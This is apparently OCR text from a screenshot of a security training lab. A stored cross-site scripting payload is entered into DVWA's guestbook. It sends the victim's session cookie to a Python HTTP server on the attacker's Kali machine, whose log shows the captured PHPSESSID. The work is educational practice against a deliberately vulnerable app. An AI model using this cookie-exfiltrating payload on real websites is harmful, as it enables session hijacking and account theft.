 Kali Linux - UFCD 9192 - VMware Workstation
File Edit View VM Tabs Help
Ubuntu WebServer
Kali Linux - UFCD 9192
~ : python3 — Konsole
New Tab
Split View
Copy
Paste
Find...
(espada㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.170.1 - - [11/Jun/2025 18:18:03] code 404, message File not found
192.168.170.1 - - [11/Jun/2025 18:18:03] "GET /cookie.php?cookie=PHPSESSID=3lmss1skn99umfvb
dodsub6qtg;%20security=low HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
(espada㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.170.1 - - [11/Jun/2025 18:22:19] code 404, message File not found
192.168.170.1 - - [11/Jun/2025 18:22:19] "GET /cookie.php?cookie=PHPSESSID=3lmss1skn99umfvb
dodsub6qtg;%20security=low HTTP/1.1" 404 -
Not secure 192.168.170.166/DVWA/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Stored Cross Site Scripting
Name *
espada
Message *
<script>new
Image().src="http://192.168.170.168:8000/cookie.php?
cookie="+document.cookie;</script>
Sign Guestbook
Clear Guestbook
Name: espada
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Elements
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross S
Scripting (XSS)</h1>
<div class="vulnerable_code_area"
<form method="post" name="guest
<table width="550" border="0"
cellpadding="2" cellspacing=
<tbody>
<tr>
</tr>
<tr>
<td width="100">Message
</td>
<td>
<textarea name="mtxMes
cols="50" rows="3"
maxlength="100">
</textarea> == $0
</td>
</tr>
<tr>
</tr>
</tbody>
_area form table tbody tr td textarea